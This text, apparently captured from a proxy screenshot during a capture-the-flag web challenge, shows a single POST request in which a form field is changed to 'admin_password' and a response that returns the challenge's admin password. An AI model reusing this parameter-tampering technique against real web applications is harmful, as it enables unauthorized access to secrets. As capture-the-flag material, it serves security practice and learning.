 Request
Pretty Raw Hex
\n
1 POST /get_quote HTTP/2
2 Host: redthis.chal.cyberjousting.com
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://redthis.chal.cyberjousting.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://redthis.chal.cyberjousting.com/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22 famous_person=admin_password
Response
Pretty Raw Hex Render
\n
25 <option value="FDR">
Franklin D. Roosevelt
</option>
26 <option value="Shakespeare">
William Shakespeare
</option>
27 <option value="Mandela">
Nelson Mandela
</option>
28 <option value="Theodore Roosevelt">
Theodore Roosevelt
</option>
29 <option value="Disney">
Walt Disney
</option>
30
31
32 </select>
33 <input type="submit" value="Submit">
34
35 </form>
36
37 <div>
38 <p>
<b>
admin_password
</b>
: "I_HopeYou4re8admin_iLoveTechn070g_9283910"
</p>
39 </div>
40